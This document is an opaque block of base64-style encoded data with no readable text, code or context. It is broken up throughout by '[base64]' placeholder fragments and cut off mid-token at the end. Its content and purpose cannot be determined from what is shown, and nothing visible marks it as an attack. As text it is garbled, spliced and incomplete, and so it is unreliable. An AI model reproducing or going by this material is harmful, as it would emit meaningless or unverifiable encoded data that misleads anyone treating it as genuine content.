dxzDvcOrw5JPECh/[base64]/[base64]/ClxTDpl/DncOKwqUESXXCjcKscih7wqIpwoEpwq7Cq8KnX1lCwqTCkcOvw7giEiHDh8Odw5jDhkBhw6vCksKrIyEyY8OpTMKyw6LCjwnClcOJwo/Ds8KAA8O2T8OmFsOsw5TDtEPCu38HwozCsFwXODdew6MVYWl6w7bCiGTCrcK6FsORasKMLcOOwqXDjsO6ZMO0wpbCp8ORZ8Opw7/DnsKYECXDjCnDuH7DiBZaZQoYw5XDoiHCocKYw5rCjcK2wothLMOQwq5mEGtZwplOwodWwoTDgwcIwqrCjUoJPcOZw43Cn8OdUQ/CgsO0PsKZBMKzFT8eQFXCt8KOb8KKwqlnw4XCsV4VwoIDwo7Cm8KwVXN7TzEbwp3Diy7CkVjCmkTDr8OxG8Kdw4zDoD/[base64]/[base64]/fWF5LBXCryZTwrwnwoZRG8KpwpDDocOSwqUuw4ECZzcFcU7CpcKlAz3CnMOrccKRDjHCq8OIwpXDqsOMDsOnwqcodzIuwq3Dp8OiXmXCoMO5w4LCu8OMwp8yG8OWYwABeUVpNsO+KcKnecO7BR3CsxbDt8OHw5VIXi/DksOEw4jDmiJgCsOLw6ZWw4Rzw58nwoPCkH00YzrDtUrDq8OOZMO/woBtwrfDp8Otw47DtMOTFWVHRXPDkgItwo7DhX4ND8OANsKIw4bDssO5wpzDucKRwr45Z8ONwpHCvcKcVMOlw4MdVsKRw43Cg8O1ecKzPg7Cvx3DpcO1w4RiJx4AU8ONw6/Cu8Kjw68Pw7JqwqQiwqYlwq0uw61vFcK2NVBiwrXCqsOCw5fCiMK6YgcowqXCm8OKwqZYYiDDiMOhwociGsKbUwNeAsK7KmJGwpR+P8OaJzNeW8K4woRWGcOmQTnCqloAw69XwprDjsObw4rCpyjDr8KJG8OmwqXCpMK0fHfDi8K9woTDigTCsGQGw4/DiAUjw4JIem/ClsKZwoTDpxfCjG7ClMKPwoJFw7g1w6gAwoc5wp3Dgm0/[base64]/[base64]/w7PDugghw6AsD8OXIDhEVwXDncOkZBvDvsO+wrlmwphww7XCrcO1w7k2LMOKw6EaJSTDkcKpwrVtwoIhesOjwqBZM8KNwrTCrkTDvEzChcOPwpdeU3sIw79gQ8KQM3pHwrEbDcKVwqTCiU5COcKga8K1csKlO8O4GnPDklbDpcKQdMK/IlJ3wppTfD/Dr8KAw6AwXsK6FsK6w7TDlFzCoCnDmC9uJ8KcMsOKwqvDgH7DiRxKdCPDrQ81w7xWw7hiw6rCqGnDm8OYCh/[base64]/Cq8K4w6zDt8KVw7Vdwp8fPz/DpT3Dgw9aw5XDm30gFGvDsgJaUQIVw4fDk8Kxw7dOw5DChcOqCcOeGsK1fsKJIGtdwoXDnWTCtxDDuVnCl0HCpMKlDcOCRy4uAk1KNcOaw5Zkw7pnXcKhwq7DtmITFDUOw57CtB0KWirCmipqw7LDmkQPK8KJNMKAwpfDmhFpwqsBw5/Ch8KLwoPCowocwoJbw4piwpbDpkVhw5cVJBYYwqlvDcOJw6LDiwMdw7okLcOuworCmsODw5DCoWpecXgvNB7CmsKbUzTDsBNOIcOhYcOmw5Mww5LDusOnH2NIccKAOcOsT8Otw4c6wprDlsOBOMKTAcO/w69sciZEw6Aow71IIyUHMHHCssKsR3DDj8K0wr3CtBDDtMKHwobDrwk7fjAGwpLDu8OAA0cnwqJcdhp/HjrDlVF/wo3CocKpO3gIGHRQw4jDvgXDmT/DkMKGw4PDmihyw7dWw6waKcK1w6rDn0RdwrlsJHpjwpkOE8O0Aj/DiwUew5cywqHDjVxfagh8wqpbCMO6DydVFMKKBsK1ICkVw5PDu8K0w4puPkXDlArCo0XCtXZ9Hg3Dsg3Cj8K/[base64]/DpgjCpUEFGHleW8OEwqDDrzAcTMO5w5Vgwo3Dp8Oww51GwodiFcKIRsKyPSLChcKdwp1UeMKJw4NewrrDnTDCscKuCS7Cm2wgWAzChcOEbMKyw4kNw5PDucOdw4/[base64]/DsinCgmtzGmzDp8OLNggOwqwnw6tabifChDXDn8KXw74Ow5zDrWMNw6MRwqhjZyTCh8K+wodbwoE4wrsJw4p1w609woUeMFxkwqfCt1nDhMK1wpnDvVAZHsKow6fDgsKqKWcVEjzCkcKCZSzCoMOyVMO+w6jCjUFlQcKVwrM/RMOAw7FeU8KvUcKdGUtJwrfDg8OSwrjCknUBw71Aw7vCtQDDssKeSXBDw65Tw6tvARHCosOUaGzCsjIuwrBkw7IVacOEQiM9wo7CqsKuFsKkw5dlw7Z8aHMtJzbCqXk6AsO0SwrDgMOVRMKyUUozLMOBKMOqwoPDhS/DucOQwrw3w65gOWJ1w63CtiYbZMOVwr8Tw5TClMKUI2Adw7/[base64]/DmMK9wq/[base64]/CqcOmCFJefyQDw4UMcMKJwr3DhcOdwp5hAcO+PU4ZwpfCmj5TX8KdwpfCqnkOdDZuw5XDh8ONKcOqwqvCqgRmOMKXRE/DpnPCuUEhw58iFsOqdsKmw6TCohfCkUhdMMOJwq19YsOhwrvDn8KOwpBPE081wo3ClsOkaCxMaDjDkhxedsKbacKeLQAOw4rDl17DoMKMWMK2QsK9C8KKesKWF8K0wo5Hwrg4ODzDllgSCDbCkS3DnjFSwpY0EXNedWRZFzfCmsK7UsO9PMKaw7TDgynCiTbDksO/w5rDtGoWwpPCssObw4FdecKIa8K7wpXCrTHCqj3CgDINOMKlRX3DnDpOMcKJw64qw5RfPcK0bm0Tw5TCg2ZkYRtDw6DDiMKEBWvChsOOwrbDksOMw5E/HlZ4wrHDuMKyw4MCPsKMw7vDocKsKsKmwq7CpMK4wqrCkHYxNMKMwodew6NJGcKrwp7CgMKPMC7CkcOKUSXCmcKAATPCp8KbwqXCqirDmxrCscOQw5lFw7vClsO/[base64]/AsK7aEtaM8K6wrhSMgEiwrfCtkzCkB1wwqHCh0HDkg/Ci1VxwqEZw7nDhz8IFWHDi0jCgMK2w7VSw6ZqHcKHw4HDmX/DtMOUwoFbw5zCk8Olw6nDgj7Dm8KDw4QwQ8OCVyvCi8Opw4lqbWVDw4ELUcO5woPCpnnDjsO/w5zCkh3CvMORWWnDhWXCkgTCsyVMP8KmZ8KsUMKNUsKXw71tfcK3aW05woBIB8ORwofClzEiRzxCdl5iw4DDlcKbw4cae8OBBRc1UxJPfMKqOnhmLhdvICZzwqYbbcO2w68uwonCk8O5wrJleQJoOcKSw6RAwr/Dk8OKXcO8T8OVwpXCiMKRAwgGwpXCn8KwP8KGS8K1wqrClsOow69Da0kZXsOzURVfM3wdw7rCvMKXQFR1bl1OLcKNwqNSw49Ew7UywoADw5bCtgQeC8OIw5wvccOTwrfDiCsbw5jDoVzCkcKWMG7Dr8OsVzRDwrNWw7Rsw7ppWMKxIcO+BV/Co8OJGsKQeQZHWcOnwoYWw4VXE8OZeGA3wrjDjE4KDMOrcQvDlEzDgsK+w7nCiUpIbMKBL8KsJhXDpMKSMybCpMO4UGnCrcKQRnzDgMKZGQTCoC/DtxjCqzfCjXfDsWQzw6fDr8OpF8Khw6Jnwot7woPCvcKBDydyIyx/wrPCl8Kcw5oswoTCpTPCpE52J1jCj8OAbgbDosOODU7DvsOGWXPDoGnDssOUWn7CnCXDusOgwrROasKLWlE3wqR9wr/CkMOsw4osX19rw7/[base64]/w4LDkHcew5gew705wqXDgDEew5nCrMOlw5AiwpnDqcKAwqwMVsKGw5vDsGQBP8KZLsOuXF8dw4wBZhHDncOlP8K7w4JIcMKNUSTDiRXCsMOlw5PCm8K1w6RFGMKADMO4wqjDjMOBw7g/w6TCu0rCq8KMw7wcSHkQHj4Xw5TCrcKbVMKdXMKJI2/CiADCssOVwrsTwr5bU8Oib0hnw4nCs8OxH0dEdjvCjMKqDXTChmQSesO+QMOedw0zw5nDqsO/[base64]/DjAHDjinDowXCvcKKwrUzIcO5wp7CkRLCs8OiSwbDn1sZXygSFcKiesKmSyHDnQJww44oGgHDnsK3w5jCrcOjeyYGw5XDk2hKQQfDuMK5wrzCi8O0w53DoMKtw47DmsOnwrlydGXCs8KhaCY6LsK/[base64]/CgGBNScKDw67DkcKSBMOvc8OBw4luI3jCpRvDvDJdIRBTQiRwOUItwrMFw5MnwrnCrMKTP8KAw7HDhUQxQV0ATcK0UiPDucOzw7HDu8Kjf2PCocOeFVLDvMKuO3LDmxxkwpfCqnccwr/DuzIeEhTDgcOaYXcJbxNXwrnDkW1mIBc6wq5vN8OswqgMU8KQwr0cw4AXX8OCworDpHYHwrrDi2jCmMO1T2fDp8KJJsOIQcK9woDDssKiE0snw7TDuwxJO8KIwpUHbGfDjhAew6R+PX0Tw4PCgG0GwqrDgMOfSMKOwqHCgg/CulMLw6XDowFaSD55P1HDkT1/KsO+UFjDncOmwq0LUg1hwps/wowsGEvChsKvaEFpNjIHwovDp8KvFgTCnSTDsXUsF8OARsKiw4Q7w7/CocKAw7vCo8OTwpg9F8KJw6oQMMKwwrLCoWDClMKNwp/ColQRw57Cj1fDqhrCpcOobBfDiWlAw7fCmQslw5jDh8Khw4HDkwrCqMOKwpVdwpvDi0/CvMK7LTMow5rDgBTDoMKoYMKWQsOrLyHCtlJpKMKxdMOsWg7Cl8Oow7RFIlTDi0IWZ8KYw5LDjMKDOcOMKMOgP8Kew5TCpQvDkDjDusKiXMKiwoJkwrPDjA8iXX/[base64]/CuHvDqgPCp0HDv8OjX8K1ZMOieMOVwrrDnMOVBCXCrl1FwpYIwrVCw5vCs8KZwr13wpzCpSoYLWE7wo5swpDDnA/[base64]/DqVvCp8KewojCjjsUwpJ3MsKcNsKiPsKzNsO8cDrDqcOswo4DDB7CtwZlw5PCsyl9w4RKaH9Xw4kSw4MWw5bDgcKqWsKGbm0Hw4gzOcKOwqDCosK8N2rClTkzw4Ubw4bDo8OvJ2vDk8OAWFzDisKowr/Ds8O4w7bCoMKrasOmEAXDucK/B8Kawp4YHkLDnMK1wrB9WsK/wrTChgM3VMK9ScK2wpLDscKOFQ/DsMKEBMKYwrLDlizCv0TDqsO2OV0BwqXDnMKMYD8OwpxYwqcmTcOCwoIQb8K8wrfDtWjCjwYlQsKMw6nCsnwVw4/CnXxVwolPwrUqw6YIAGfDvATCt3/DncOyRcO5J8K9w4PCt8K0wr4zw5bDmcK5DMOfw51fw50NVDUJfxwRwrfCuMKvHC/DhMKAZMKOCMKNBnPCisO8wp3Dq0whVSPDgsK6XsOWwqsERzPDjWpswofDnxzCrWXDvsO2RMOVUnDDsBHCgCPDoMOvw4jCpcOJwqPDpgUswo/DosK9BcOFwot5GcK+bsKbw44dHMKxwoN/KMKCw5DCgGsnJB/[base64]/CkSoHGMKlZMO3w5PDkcKYYhHDvmLDg8O/RcKyUmPCksOZwrzDjMOoeyHDvXs+wpkfwpDCq1NMw485XSXCiMKYLMKQw5nCuhw9w744LjnCjAjCuQ0AN8OhLRvCjADDik7Dt8O7c8KoeU3DlsOKIn4JesKrdk7CrsKjT8OlaMK+w7FFaTDDmcKCDsOXT8OvwrDDhMKHwpjDrk/CoFYeGsOHJ2HDpMKMwp0RwoLCicKuwqbCpSgqw4ESwobCqkTDvQl+NRAfOMO+w4fDjcO9KcKDRsOVSsKBNwgDAwIxXMKDw6FwHwPDq8KKw7vCo38AwrTCnxNSd8K7bQfCjMKHw6/DlcOKbCwnPMK1dUfClwwQw4HCmsKGEsORw5HDjQbCug3CvlDDnBzDqcO/[base64]/[base64]/ClmjCiGHDj8OCw4DDpU7Cl8O4w6DDqcKzEH5nUsKdwo/CncOBYlvDslTCksKWX3jClcK/ccOkwqbCsn7Dk8O0w57CtjRiw5gvw5/[base64]/DkDFTPVxJwqM/w7/DksKjwqrCv0N8wq1Rw6rDoU7CpMOhwrIfCMOtNyPCrkVZcn3DgsONIMKjw61pRmTCqVEPEsOjw4HCpMOBw5PCmsKBwq/CjMOfLA7ClsKQbMKYwqzChQhhCMOQw5/[base64]/FsOqwojCjFfDo8Kbw7HDrB7Dp8OwwprCqsKGw7oQw64pO8KuUyvCp8OGw4LCtTvCr8Oiw5PDvSAHIcOhw6rDoyzCqHrDlMKhDVDDhT3CrsKKHXvCowc7R8Kkw5fDjRYKYi3CqsKJw7hLZlc0w5vDlhnDi2JQDFtww7bCqB9jT2FHOhXCvFoAw6/DrEnCvDHDnMKiw5rDnlthwrcKb8Ksw5bCosKmw5DDnF0OwqpHwo7DrMOBFGokw5LCrcO7woLChQrCusObPB9bwq9nV1UVw5jDiSASw7lBw50FWMOmfFQ/wr15K8Oaw5QSIsKswpbCocOSwo8yw7DCksOWWMK4w6/DpMOQG8OnQsKMw7QGwoLDoRVPEVjCpB8XPALDpcOCwpTDuMKXw5vClcKHwrLDvA1Cw6PCmMK5w53DjGJ+E8OTJQUiZmbDshDDvxrCp8KRCcKmOTU+HsOhw4BfT8KUNsOrwrQzBMKWwp/DsMKRwqUjG10CelQGwprDixAqFcKIYHXDq8OGA3DDsizClsOAwqUiw5/DrcONwqUeUcKjw7ojw4/CiHfCscKFwokSfsOaYx7DncO6Zh9XwoVXWjzDqsK6wqvDsMOww7NfVsO5P3gOwrwfw6lyw6bDpDhaEsOww4rDvMOcw6fCh8OJwpzDpRgwwqXCjsObw4RFC8K9wo14w5DDtV7CoMK9wpXCsk8yw7NFwqDCvBfCk8O8wqZhJcONwrfDoMKnWyTCjQFtwp/ClkxfW8OuwpUgRmvDkMK9RT3Cv8OoYMOKS8KMJsOoLy7CnsOgwqTCv8Oow5vCqQBew7VOw79kwrM2UcKMwpcnfWfCoMKfRkbCvFkPGRsjcjbCocKDw4jCiMOSwo3CgmzDnD1DNx7ChkZJTsKlwp/Ds8KewqDDm8OxWsKtawbChsKew5cGw41CVMO+TMOkTMKlwqB1JCRiUMKqVsOGwqrCg0VoJEvDuMOFIT9uQsK3UsObFAJMOcKDwqJww4pLNm/[base64]/[base64]/CvcOFwrkkw5jCpibDkcK0w5HCicKtenkXwqwYw7QrM8O/H8KewpPCo8Ovwp3Cs8OMw7okfEzCkl9GJHJmw75jK8K9wqR9wpZgwr3DpsKkTMOPKRjCuEDCmR/CqsKrOltLw7PDt8OAb1nCo0I0wrfDq8K8w7LCsgoywoYQKFbCicOfwoJ1wqd6wqQrwozCgmjDuMOvc3vDu0w/JyzDp8Kqw7HCisK+SlVbw5rDj8Kuw6Bgw4JAw5UdFmTColfCiMOTw6TCk8K+wqsIw6rCrRjCl0ofw5PCosKnb1tKw5gWw4TCqUAyK8OiF8OBCsOvTsO9w6bDrVzDusKww4/DlX9PLsKPKcOXI0HDrB1/RcKYe8K9wpvDqiMecnfCkMK4wovDncOzwosMLVvDnxfCo3c5E25/[base64]/CuG9hUgvDlyFfaQEdwps4w4o7ai7DhMOxw7fDt8OjNzcvw4hYZMKGw6I/wqFCa8KQw5DCqCgaw7oQwrfDuHcww5txwpTCsjbClRzDrcOgw4zCpcOIL8Kowo/Du0oIwo8hwrtHwptpXcO7w4UTVgpuVBzDlz7DqsKHw5bCvkHDsMKJJHfDhMK/[base64]/[base64]/IMKswoTDgH3DosK9XjprZcOjwp9kwqXClxNyZ8Kow6ckPSPDnDx4GEcSaWjCisK6w5zCtiDCgMKxwppCw4NGwrp1D8OZwoIKw7s1w5/DgWBeLcKBw7U6w7R/wpTCpE5vP3TCscKvTDEZw7rClsO6wr3ChFnDrcKWG1ojA1wJwr0hwp/CuALCkWg8w6xvVULCmMKTcMONbsKqwqTDmsK2wr3CgA3Dtks7w53DisK9wotXPsK1HAzCj8OETBrDlQ5Jw75uwoB1WhXChl9Ew4jCiMKkwq8Fw7cVwqXCjE8yZcKEw4R/w5lGwo5jbQLDlR/DvyxDw7zCn8K/[base64]/QhzCglFcMhoPwqLCqMOUJMOoCiHClMKsbcOIw78rwobCrG7CosOgwpHCrDbCv8KUwr/Dt1HDlnPDlcOFw5/Dm8KbO8OmEcKhwqdAZ8KKwrkBwrPCt8KeTsKSwp/DgHwswrvDiTBQwppLwo7DlQ4pwoDCsMOTwrQAa8KGdcOgBW/DrwYIZXgXR8OHZcKgwqsND3/[base64]/ChgDDpsKWwoo5wpF4TSTDu8O0bcOpSzctIsONw4fCklLDkVLCscKhUsK2w7x5w4/CoD8vw6oMwqzCosO4biYfw7xNQcK9NsOlLjxZw6/DrMKuVy13wpXCjE8rw4QTPcKWwrsRwpNmw6UTAsKAw7cOw6MGXz9laMO/[base64]/DjsKbwq/DqxzCocO0w44ZSSo8RWjDgmoQZB/CsjHDjyZ9LcKCwp3DtELCj390Y8KUw6R+U8KwMgLClMOUwrV1csOrHl/DssOewqvDs8KPworCiTfDmw9cV1IZw5LDs8OMLMK9VRVlDcOsw4huw7zCqcKMwozDqsK4w5rDkcKHJQTCsWJFw6pMw4bDo8KVeRzCoT9Xwpcpw4fDs8Oww5TCmm0qworCjB0awqB1En/DjsKow4bCosOaEmRsVWhGw7bCjMO9HWTDljFow4XCrUZDwqnDksOfaE/ChgbCt27CgSLCs8K5QMKLwqMKLsKNesOYw5Q+RcK7wp5EH8KZw615HBvDn8KrWcO4w5BLwr9wEsK0wpDDnMOwwp/[base64]/[base64]/DlnLDq8KBw64nw45VJWvCvcK3w7jDqWbCv8KhZsKGCRFfw7XCsS82P3lBwrtyw6jCpcOsw5jDi8OUwrvDgWrCu8KXwqU/w6FWw5YwMcKqw7PCgBzCuxPCiCRCGsOjJMKpKioSw4ESKcOiwqEBwqJtb8Kzw4IFwr54XcOFw6N+G8OfH8Osw7ofwrM4EsO7wpl9dBNwbFp5w4s/BUrDjlNXwoXDmlrDtcOYQk7ClsKWwrXCg8K2wrg/w51vJD9mEiR0L8K7w6IGWUoiwplufcKmwq/DrcOjMBPDpcK3wqpHMyDDqB02wrdewpdAP8KzwoDCpz5LX8OWwpZpwr3Dk2DDj8ObE8OkAsOWAVrCoR7CoMO3w4/CkhUmWsOVw4LCqsO7OG7DrsKhwqlewo7DusO6T8KQw7bCvcOwwojCosO3w4/DqcKXVMOXwq/DnG9iHm7CuMK6w7nDicOWCyBhMMKhSHpowpcVw4nDjsO+wqzCq27ChUI7w5pyJcKPJcOzAMKKwow+w67DmmI3w5dBw6PCvMK3w4Qzw6R+woXDrsKKRTAMwpRtF8K3W8OTSsOkHw/Dk0teXMOjwrnDk8OlwrcMw5E2wpx3w5Y8wrs0IkDDqh4EESfCssO9w4clHcKwwqw2wrDDlBjCoxlzw6/CmsOaw6Y7w7kQBsO4wrVYUhJvXcO8XR7DuEXCosOswrI9wpoxwrbDjl7CnjhZYxFHVcK8w7/CvcKxw75tTRgvwopAeynDn3NCKHdFwpRKw4E/UcKgPsOQckTClcKbNsOSAsKjPSrDmwMybgAyw6JKwpYWG2EMAQM0w4XCvMO6D8Ouw6zCk8OdbMKnw6nCtRQEJcO/wroHwrtSalrDv0fCpMKAwq/Cj8KqwrTDnVNvw4fDoD94w6g5RGJmcsKKfsKLPMOiwoLCpMKywprCqsKLAB4xw7NcOcOkwqjCv1djaMOfBcO2XMO/w4rDlsOqw7fDqVI3TsKRbMKOalwhwrfCjMOpLcK3RsKxVWoYw47ChS4xLTUxwq3CnxXDp8KgwpLChXHCuMOVIDjCp8KCM8K9wrDCrmtgQ8Krc8OiZMKjMsOAw6TCknfCn8KScFUSwrxhL8OID1UzHsKwIcOdw4/[base64]/wqFoB8O5w4LDiBnCocKHK0cTJ8KXwqLCqix1wr8ySsKROsOJfT7CtX5IImPCpClHw6oxZMO0I8Kpw77DkVHCqiPDgsKJXMOZwpfCg0/ChlPCrE3CiHBmI8KBwofCoAsfw7tnw43CmkV4OHZwPA8Fw4bDnybDhcOTdg7DpMKdaANUwoQPwpUgwo94wrvDjEI3w73CmRTDhcOteVzClCROwrDCoG98Gx7ChGYLbsOgeHrCs3E2w5/Du8Kpwp5DZFnCkW40NsKiMsK1wobChRLColvDvcOedsKqworCs8Ojw7NcGyHDtMK1GcKGw6tDd8OAw5QkwpfChsKOPMOOw60Iw7EIasOYcmvClMO4wo1Rw7zCosKvwrPDs8OtCxfDrsKOJB/Ct03DtE7CisKBwqhwZMOBfl5tE01eCUcSw7fCnydbw5/DtHnCtMO3wqdDwonChmwKejfDvndmDxLCnCwzw6UAGyjCoMOTwqnCrg9Yw7Bjw5rDssKowrjChCHCh8OJwqI9wpzCpMOGZsKfIQwPw4cqBMKzZ8OKbSBaLMKxwpDCrA/[base64]/FcO4w77CksOhw6jCncKAw7vDgVNmwp4hNADCssKvw4xcGMKoXGpywrMCa8O6wprDlkEPwq/DuGrCg8Oqw7MISxbDgsKzw7ohXG7CicOvGMO6E8O0w6MpwrQNFxLCgsOAHsOABcO0EEDDrhcUw5jCrcOGP2rCtGrCoAJpw5bCsgIxJMOMP8O0w7zCskY0wonDhV3CtjvCv2TCqlLCnWvCnMKVwo8tBMK3ZGHCqz3ChcOHAsOKUiXCoE/[base64]/Ci8OOJ0TCph/DnMKQw4ouwq7Cn8KJRMKOGjnDrcOKOFbCjcKfwp/CkcKSwqliw4bDgcKmWsKgYsK5Q0LDhcOOfsK7wr8mWC8dw6bDoMO3ClsXJ8OCw5gYwpLCgMOJCsOzw41xw7Q+e0dlw6dOw6JMHygEw7wcwojDm8KkwrjClMOECnvCuUDCusOvwog9wqBUwp4Iwp4Zw7liwp3DmMOVWMKmacOCYXh/wqTDuMK/w6jCjMOpwpR7w4TDmcOXFidsGsK8JMKBO0ENw5zDnMOdOsK3JjwNw7LCvmDCpjZfHcKyaxpOwp/CiMKOw6HDhVxYwp4Ewr7Dn0bCmmXCgcOmwp3DlyEeSsKjwozCjA3CkTo4w6YqwpHDnsOxBCJuw4E3wrPDssOewoFVIGzCksOuJMOlN8K9IX0XVQ1NAMKaw55EAi/CvcOzYcKnd8Orw6XCrsKKw7dRKcKZUsKpC2xIc8KeXMKFHsKhw6gTCcKnwqTCucOjfiXClgLDksKGScKQwq5FwrXDjcOew6TDvsKsNVjCucOuG3/Ch8Kxw6DCqsOHYTPCtcK9LMKewrQvwqLClMKPUAfCiGR6QsK/woDCpQ7Cm3tYcWDDnsKPQ3vCsSfCg8K2VXRgLGDCpizCtcKAIB3CrAnCtMO7VsOZwoMnw5DDi8KPw5J+w43CshRpwr/DoRnDtUbCpMOfwoUELxrCp8KbwobCpErDjsO4KMOlwrw+GcOsH0LCrcKMwpXDkkLDrERnwpl+E2pgY04+wp0swobCtkdYK8Okw4wlV8OhwrPChMKpw6fDlgpow7szw6EhwqwwZDDChBsIPMOxwrDDhgnChj5/PmHCm8OVLMOYw63Dp37Cjmdsw4NOwoPCiDbCqxrCmcOGAMOewpMzORvCosOiDMOYXcKIQsOXd8O0DsKdw57CiEMyw6NIeG0HwpBRwpZDBwZ4JsKXBcOQw77DosKqFE7CuhZZXj/DmTPCq1TCosKfccKUVU/[base64]/Dg8KCwrvCmC4gFcKbw4o6QThlwo/CvwrDnh7Ds8K+ch3CkHnDjsOlMmpyfwBcXMKQw6IiwqBEKFDDp2hPw5rCux1PwqzCmiTDpcORPSBfwoMYXFQ9w6pCQcKnUsKHw4xGAsOMGg7Cl3JJNDvClsOZUsK6Wks5dirDicOKHVzCu1LCj1vDhjslwqjDvMKyccOuwoDCgsONw4/DgRd9w7fCnXXDjmrDmV57w7gDwq/DpMOFwp/[base64]/w6wHwqA9w5dGHsKIS8K5R8Oxw58/wpATwrHDpn1WwqBxw6vCmH3Cn3wnVRUww5VTbcOXw7rDosK5wpbDisKiwrY/wp5twpF2w7EjwpTCl0nCncKJCsKdZHlBfsKuwohRSsOVKRh2RcOKcyfCkBMWwoN0SsOnAH/CvG3ChsOhH8Otw4PDiGLDrg3Dr15iNMKuwpXCi0NaVUTDgMKsNMKWw7Iuw653w7jCncKWC2UZA0JRN8KQeMOXJcOpQcOxVyI/ITxtw5k8PcKAPMKaYsO7wrPDu8O2w6J6wr3Dr0tgw5pmwobCisK6RsOUIWcywqDDvzwOflNkbAh6w6dYcsKtw6HDsj/DhnXCtF06AcONJcKDw43DgsK3VjzDpMK4eV/DosO/[base64]/CrAfCpzB2wpDDkkTCi8OFwqIWTT9yQwoYKwFTIcOqw4h7cGbDj8KXw4rDicOLw7fDoGTDpMOdw7zDr8Ofw5MhYXfDol8Gw4zDocORDsOmw5/Dqz3CgmEiw5MUwp5LbcO+woLCuMOASRNFND/DpRRxwrbDoMKMw7l/OGXDhl05w7tVGMO5wpbDgzI7w6VqBsOHwqgaw4cPWyUSwqobF0QxHQrDl8Obw7w6wojCo1JlW8K9Z8OGw6RTLg/DniMgwqFxHcOmwr1VXm/DqsOaw5sKT2g5wpfCnFY7L38dwqJGc8K7EcOwMXIfaMOoIC7DoG/CpCUIGhVHe8Ozw6XCp2c5w6gAKnMvwr9bfkDDpiHDiMOMLn1qbsKKKcKcwpgawoLCvMKgZkhaw4zCpHxvwpgeecO6KwkiRVUsZcKiw6rDl8OTwoXCkcK1wo1ww4dvZB/Cp8KbQWjDjBVjwrs4e8KTwqfDjMKdwoPDvsKvw70OwrAQw6zCm8KwAcKZwrLCrX91TG/CoMOBw7xyw45mwqkfwqnDqQYSXQFyAFhLW8O/[base64]/Dsk0AacO2w5w1woDCtDDCgVDCqgPCtMOFw5TClsOYaUw/bcKXw4bDlsOFw6nCtcOSCmrCqVfDv8KgaMKhw6Z+wqLDg8OkwoFaw4xYejZUw7jCk8OLUcOlw4Jawq/[base64]/CrmVKwp3CjBvCnRU3wp0xwpLDlcO5wovClCMGV8KfUcKJRSRBehXDnQjClsKDwqPDpxVBwovDisKuKcKaLcKMdcKXwqrCp07DnsOKw49Dw6pFwrDCvgjCjjswPsOOw7/CtcKjw5Y3WsK7w7vDqsOiNCbDoz3DuCDDu3M2ZRTDpMOPwooRAFvDh3FXGwM/woliwqzDtyB0asOBw495e8OgYTgywqAfZMKRw6gtwrFNDX9BVMKswr54eGTDjsKGV8OJw4EEWMO4wpUiLWHDs0bDjBHDmhTCgHFYwrRyHMOtwrRnw5kVSxjCisO/[base64]/Cji5Hw57DqmPCvT/DhVfDpMKrw6HCsAVJNcO/wrnDvCVww7LDvgHCrA3DpcKWV8OYRHHCt8Odw4vDqW7DrBsAwp9ew6bDvsK0CMKaasO2bsONwphzw6lNwq0UwqZ0w6TDuVLDmcKLwoHDhMKEwoPDvsOew5ZWJBXDqlNqw7ccEcO4wqh/dcOZZHl0wpoJw5hawpbDn13DpCXDhlLDlFMYUSJ0NcK4Xz/ChsODwop2M8OzLMOmw57DlkbCsMOCccOTw64Mw5wePRZEw6VRwqw/GcOMZMKsfFdgwqbDlsKLwozCmMOvLcO2w5/[base64]/[base64]/DqkXCgcOqw4HCrlbDocKjwqpnw5rClBN0w6dyInnDp8OcwoHCjiw0XcOBQMKlChV6B2DDtMKEw6zCrcKZwp5zwrPDosO6Txw2wo7Cu07CncKDwqgAKMKiwq3DksKbdljDpcOdFnnCoyt6woXDvigsw7liwqxww4wow4LDnMOFNcKzw7NMTyg/[base64]/w6YxwppSw7vCt8K/wqcjw5rDt8KGwq7DhcKLG8Ouw48OfFRQbsKUTWPCmmbDpALDicKZJg0Nwohuw74ww7DCjAgbw6vCpcO5wrIjH8OowpTDqRgYw4R5TEXCiWgHw5pDNQcQeyHDrywaGBlNwpIRwrZSw6fCjsKnw6/Do2fDmGp2w6zCrH9PXBnDncO4fAdfw5VLQwDCmsOAwpTCpkPDucKGwrBSw4bDrcOAPMKow7wMw6PDmMOLTsKXIMKbw5nCkUHCl8OiUcKCw752w6wxSMOLw5cDwpUlw47DmxXCsErDngZGTsK6SsKICsKVw7wDY3APAcKYaiTCqwZNBsKJwpdLLjo1wovDgG/DjcKVecOqwq3DrmjDu8Oow5zCliYhw7fClGzDhMORw7U2bsOJKMO2w4DDrGJYL8Klw7wnLMKfw4lCwqFbIW5YwojCl8O8wp8qV8KHw4TCqXdBVcO8wrYkI8KCw6JMWcOsw4TDkm/DhcKXVcKIOk7CqwcWw7bCulrDsnsJwqF8V1BvWztcw7pXfBFaw4XDrytUBsO2QMKRCyxMPh/CtsK8w71Vw4LDuU46w7zCiihmS8OJSMKnQmjCmlXCoMKpBcKNwpjDicO4O8O7FsKfNUY5wqk2w6XDlQZsKsKjwoA/w5/ClsONL3PDrcOKwqRXE1bCon9/wozDl2/DgMOZH8KkVcKFXsKeHD/[base64]/[base64]/CnQ1ywr4uwp7CrArDljwEw5zDoGrCvxLCn8OFw6YOPwAOw5F+M8KuU8Ksw4HCs2jCkDnCki/DkMOcw4vDscKVfMOLKcOVw79JwqkCSnBZTsKZGsOFwp9OJnJgbU0Da8O2aH95DhXCncKHwqsYwrw8Wj/Cs8OMVMOZKsKXwrnDo8KrJHdww6bDrFRQwo8QUMKdVMKkw5zCvnnCv8K1K8KswqAZVQXDl8Kbw5ZPw48yw5jCsMOtHMK5dCNyeMKDw6rDp8KgwqBAKcOcw73DjcO0d3RMVsKsw4c5wrxnS8K9w5BbwpE1WMOTw7oCwpI/O8OFwqIRw5LDszTCrWHCucKuw440wrvDiXvDnn9YdMKZw6FDwpLCqMKMw7jCjT3DjsKPw5FWSg3ChsOUw7vCnA/DnMOQwqjCgT3CuMKodMOQUkAPPXDDvxnCgcKbWsKnHMKgY0NFUj1Ew6Ygw6bDr8KsEsOnK8Kiw5B+ewQuw5YAARrDoC91UgrCgCHCgsO9woXDl8O7woF7G0jDk8KWw6zDrmkQwpo4FMKIw6LDmhfClA9KJMKYw5oFJ3wIBcO3IsKhJm3Dgy/CpEVmw5LCmyNcwpDDuh5rw7bDiRp5ViUoSFrCtMKYED9Jc8KGUDcOwpdwIiwAbHEmMWA2w7XDgMKowoXDqnnDiQV0wqANw5fCon/DocOGw6Q7NC4ceMO6w4TDm2Rgw53CsMKdR1LDhMOyBMKIwqcDwqbDomRfbDQrBXLCqVk+IsKXwo0rw4ZWwp1kwozCmMOawoJUW1dQPcKAw4pDX8KuesOdLBzDugEkw63Chh3DqsKTV3PDncO3woDDrHgawpLCi8K/ecO8wq/[base64]/CjB/[base64